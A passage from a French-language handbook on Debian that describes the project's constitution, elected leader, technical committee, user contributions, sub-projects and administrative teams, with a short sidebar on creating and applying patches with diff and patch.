



La charte encadre très bien tout ce qui a trait au côté technique de la mise en paquet. La taille du projet soulève aussi des problèmes organisationnels ; ils sont traités par la constitution Debian, qui fixe une structure et des moyens de décision. En d'autres termes, une structure formelle de gouvernance.

Cette constitution définit un certain nombre d'acteurs, de postes, les responsabilités et les pouvoirs de chacun. On retiendra que les développeurs Debian ont toujours le pouvoir ultime de décision par un vote de résolution générale — avec nécessité d'obtenir une majorité qualifiée de trois quarts pour les changements les plus importants (comme ceux portant sur les textes fondateurs). Cependant, les développeurs élisent annuellement un « leader » pour les représenter dans les congrès et assurer la coordination interne entre les différentes équipes ; cette élection est toujours une période d'intenses discussions. Son rôle n'est pas formellement défini par un document et il est d'usage que chaque candidat à ce poste donne sa propre définition de la fonction. En pratique, le leader a un rôle représentatif auprès des médias, un rôle de coordination entre les équipes « internes » et un rôle de visionnaire pour donner une ligne directrice au projet, dans laquelle les développeurs peuvent s'identifier : les points de vue du DPL sont implicitement approuvés par la majorité des membres du projet.

Concrètement, le leader dispose de pouvoirs réels : sa voix est déterminante en cas d'égalité dans un vote, il peut prendre toute décision qui ne relève pas déjà d'un autre et déléguer une partie de ses responsabilités.

Depuis sa fondation, le projet a été successivement dirigé par Ian Murdock, Bruce Perens, Ian Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson, Anthony Towns, Sam Hocevar, Steve McIntyre, Stefano Zacchiroli et Lucas Nussbaum.

La constitution définit également un « comité technique ». Son rôle essentiel est de trancher sur des points techniques lorsque les développeurs concernés ne sont pas parvenus à un accord entre eux. Par ailleurs, ce comité joue aussi un rôle de conseil vis-à-vis de chaque développeur qui n'arrive pas à prendre une décision qui lui revient. Il est important de noter qu'il n'intervient que lorsqu'une des parties concernées le lui a demandé.

Enfin, la constitution définit le poste de « secrétaire du projet », qui a notamment en charge l'organisation des votes liés aux différentes élections et résolutions générales.

La procédure de « résolution générale » est entièrement détaillée dans la constitution, depuis la période de discussion préalable jusqu'à l'analyse des résultats des votes. Pour plus de détails, nous vous invitons à en consulter le texte intégral :

➨ <http://www.debian.org/devel/constitution.fr.html>



Même si cette constitution instaure un semblant de démocratie, la réalité quotidienne est très différente : Debian suit naturellement les lois du logiciel libre et sa politique du fait accompli. On peut longtemps débattre des mérites respectifs des différentes manières d'aborder un problème, la solution retenue sera la première qui soit à la fois fonctionnelle et satisfaisante... elle sera également le fruit des efforts consentis par une personne compétente.

C'est d'ailleurs la seule manière d'obtenir des galons : faire quelque chose d'utile et démontrer que l'on a bien travaillé. Beaucoup d'équipes « administratives » de Debian fonctionnent sur le mode de la cooptation et favoriseront des volontaires ayant déjà effectivement contribué dans le sens de leur action et prouvé leur compétence à la tâche. Le fait que le travail de ces équipes est essentiellement public les rend accessible à tout nouveau développeur intéressé pour commencer à participer, même sans privilèges particuliers. C'est pourquoi Debian est souvent qualifiée de « méritocratie ».



Ce mode de fonctionnement efficace garantit la qualité des contributeurs au sein des équipes « clés » de Debian. Tout n'est pas parfait pour autant et il arrive fréquemment que certains n'acceptent pas cette manière de procéder. La sélection des développeurs acceptés dans ces équipes peut paraître quelque peu arbitraire voire injuste. Par ailleurs, tout le monde n'a pas la même définition du service attendu de ces équipes. Pour certains, il est inacceptable de devoir attendre 8 jours l'intégration d'un nouveau paquet Debian ; d'autres patienteront 3 semaines sans peine. Aussi, des esprits chagrins se plaignent régulièrement de la « qualité du service » de certaines équipes.





## 1.3.2. Le rôle actif des utilisateurs

On peut se demander s'il est pertinent de citer les utilisateurs parmi les acteurs du fonctionnement de Debian, mais la réponse est un oui catégorique : ils y jouent un rôle crucial. Loin d'être « passifs », certains utilisateurs se servent quotidiennement des versions de développement et envoient régulièrement des rapports de bogues signalant des problèmes. D'autres vont encore plus loin et formulent des suggestions d'améliorations (par l'intermédiaire d'un bogue de « gravité » *wishlist* — littéralement « liste de vœux »), voire soumettent directement des correctifs du code source (*patches*, voir encadré « [Patch, le moyen d'envoyer un correctif](#page-49-0) » page 16).



Par ailleurs, de nombreux utilisateurs satisfaits du service offert par Debian souhaitent à leur tour apporter une pierre à l'édifice. Pas toujours pourvus des compétences de programmation nécessaires, ils choisissent parfois d'aider à la traduction de documents et aux relectures de celles-ci. Pour les francophones, tout ce travail est coordonné sur la liste [debian-l10n-french@](mailto:debian-l10n-french@lists.debian.org) [lists.debian.org](mailto:debian-l10n-french@lists.debian.org).

#### ➨ <http://www.debian.org/intl/french/index.fr.html>



<span id="page-49-0"></span>

modifications dans leur contexte (elles permettront d'en identifier l'emplacement si les numéros de lignes ont changé).

On utilise indifféremment les termes « correctif » et « patch » car la plupart des corrections de bogues sont envoyées sous forme de patch. L'utilitaire appliquant les modifications données par un tel fichier s'appelle simplement patch. L'outil qui le crée s'appelle diff (autre synonyme de « correctif ») et s'utilise comme suit :

\$ **diff -u file.old file.new >file.patch**

Le fichier file.patch contient les instructions permettant de transformer le contenu de file.old en celui de file.new. On pourra le transmettre à un correspondant pour qu'il recrée file.new à partir des deux autres comme ci-dessous :

```
$ patch -p0 file.old <file.patch
```
Le fichier file.old est maintenant identique à file.new.



Tous ces mécanismes de contribution sont efficaces grâce au comportement des utilisateurs. Loin d'être isolés, ils forment une vraie communauté, au sein de laquelle de nombreux échanges ont lieu. Citons notamment l'activité impressionnante de la liste de discussion des utilisateurs francophones [debian-user-french@lists.debian.org](mailto:debian-user-french@lists.debian.org) (le chapitre [7,](#page-182-0) « [Résolution de problèmes et sources](#page-183-0) [d'information](#page-183-0) » page 150 vous révélera plus d'informations sur cette dernière).

Non contents de s'entraider sur des problèmes techniques qui les concernent directement, ceuxci traitent aussi de la meilleure manière d'aider Debian et de faire progresser le projet — discussions provoquant souvent des suggestions d'amélioration.

Debian ne finançant aucune campagne publicitaire d'autopromotion, ses utilisateurs jouent un rôle essentiel dans sa diffusion et en assurent la réputation par le bouche-à-oreille.

Cette méthode fonctionne plutôt bien puisqu'on retrouve des inconditionnels de Debian à tous les niveaux de la communauté du logiciel libre : dans les *install parties* (ateliers d'installation,

encadrés par des habitués, pour les nouveaux venus à Linux) organisées par les groupes locaux d'utilisateurs de Linux, sur les stands associatifs des grands salons d'informatique traitant de Linux, etc.

Signalons que des volontaires réalisent affiches, tracts, autocollants et autres supports utiles pour la promotion du projet, qu'ils mettent à disposition de tous et que Debian fournit librement sur son site web :

## ➨ <http://www.debian.org/events/material.fr.html>

## 1.3.3. Équipes et sous-projets

Debian s'organisa d'emblée autour du concept de paquet source, chacun disposant de son mainteneur voire de son groupe de mainteneurs. De nombreuses équipes de travail sont peu à peu apparues, assurant l'administration de l'infrastructure, la gestion des tâches transversales à tous les paquets (assurance qualité, charte Debian, programme d'installation, etc.), les dernières équipes s'articulant autour de sous-projets.

## <span id="page-51-0"></span>Sous-projets Debian existants

<span id="page-51-1"></span>À chaque public sa Debian ! Un sous-projet est un regroupement de volontaires intéressés par l'adaptation de Debian à des besoins spécifiques. Au-delà de la sélection d'un sous-ensemble de logiciels dédiés à un usage particulier (éducation, médecine, création multimédia...), les sousprojets essaient souvent d'améliorer les paquets existants, de mettre en paquet les logiciels manquants, d'adapter l'installateur, de créer une documentation spécifique, etc.



Voici une petite sélection des sous-projets actuels :

• Debian-Junior, de Ben Armstrong, vise à proposer aux enfants un système Debian facile et attrayant.

- Debian-Edu, de Petter Reinholdtsen, se focalise sur la création d'une distribution spécialisée pour le monde éducatif.
- Debian-Med, d'Andreas Tille, se consacre au milieu médical.
- Debian Multimedia traite de création multimédia.
- Debian-Desktop se focalise sur le bureau et coordonne les artistes pour le thème graphique par défaut.
- Debian GIS s'occupe des applications SIG (systèmes d'information géographiques) et de leurs utilisateurs.
- Enfin, Debian Accessibility essaie d'améliorer Debian pour correspondre aux besoins des personnes en situation de handicap.

Gageons que cette liste s'étoffera avec le temps et une meilleure perception des avantages des sous-projets Debian. En s'appuyant pleinement sur l'infrastructure existante de Debian, ils peuvent en effet se concentrer sur un travail à réelle valeur ajoutée et n'ont pas à se soucier de « resynchroniser » avec Debian puisqu'ils évoluent dès le début au sein du projet.

# Équipes administratives

La plupart des équipes administratives sont relativement fermées et ne recrutent que par cooptation. Le meilleur moyen d'y entrer est alors d'en aider intelligemment les membres actuels en montrant que l'on a compris leurs objectifs et leur mode de fonctionnement.

Les *ftpmasters* sont les responsables de l'archive de paquets Debian. Ils maintiennent le programme qui reçoit les paquets envoyés par les développeurs et les installe automatiquement, après quelques vérifications, sur le serveur de référence (ftp-master.debian.org).

Ils doivent aussi vérifier la licence des nouveaux paquets, pour savoir si Debian peut les distribuer, avant de les intégrer au corpus de paquets existants. Lorsqu'un développeur souhaite supprimer un paquet, c'est à eux qu'il s'adresse via le système de suivi de bogues et le « pseudopaquet » *ftp.debian.org*.

<span id="page-53-0"></span>

L'équipe *Debian System Administrators* (DSA, [debian-admin@lists.debian.org](mailto:debian-admin@lists.debian.org)), comme on peut s'y attendre, est responsable de l'administration système des nombreux serveurs exploités par le projet. Elle veille au fonctionnement optimal de l'ensemble des services de base (DNS, Web, courrier électronique, shell, etc.), installe les logiciels demandés par les développeurs Debian et prend toutes les précautions en matière de sécurité.

#### ➨ <https://dsa.debian.org>



Un système d'abonnement par courrier électronique complète cette interface web. Il envoie automatiquement une sélection d'informations choisies dans la liste suivante : bogues et discussions associées, notices de disponibilité d'une nouvelle version sur les serveurs Debian, nouvelles traductions à relire, etc.

Les utilisateurs avancés peuvent donc suivre tout cela de près, voire contribuer au projet après avoir bien compris son fonctionnement.

Une autre interface web, le Debian Developer's Packages Overview (ou DDPO), fournit à chaque développeur un synoptique de l'état de tous les paquets Debian placés sous sa responsabilité.

➨ <https://qa.debian.org/developer.php>

Ces deux sites web sont des outils développés et gérés par Debian QA (Quality Assurance), le groupe en charge de l'assurance qualité au sein de Debian.

Les *listmasters* administrent le serveur de courrier électronique gérant les listes de diffusion. Ils créent les nouvelles listes, gèrent les *bounces*(notices de non livraison) et maintiennent des filtres contre le *spam* (pourriel, ou publicités non sollicitées).

**CULTURE** 

**Le trafic sur les listes de diffusion : quelques chiffres**

Les listes de diffusion sont sans doute le meilleur témoin de l'activité d'un projet, car elles gardent la trace de tout ce qui s'y passe. Quelques statistiques (datant de 2015) concernant nos listes de diffusion parleront d'elles-mêmes : Debian héberge plus de 240 listes totalisant 212 000 abonnements individuels. Les 27 000 messages écrits tous les mois provoquent chaque jour l'envoi de 476 000 courriers électroniques.

Chaque service spécifique dispose de sa propre équipe d'administration, constituée généralement par les volontaires qui l'ont mise en place (et, souvent, programmé eux-mêmes les outils correspondants). C'est le cas du système de suivi de bogues (BTS), du système de suivi de paquets (*Package Tracking System* — PTS), d'alioth.debian.org (serveur FusionForge, voir encadré « [Fusion-](#page-53-0)[Forge, le couteau suisse du développement collaboratif](#page-53-0) » page 20), des services disponibles sur qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.

## Équipes de développement, équipes transversales

Contrairement aux équipes administratives, les équipes de développement sont très largement ouvertes, même aux contributeurs extérieurs. Même si Debian n'a pas vocation à créer des logiciels, le projet a besoin de quelques programmes spécifiques pour atteindre ses objectifs. Évidemment développés sous une licence libre, ces outils font appel aux méthodes éprouvées par ailleurs dans le monde du logiciel libre.

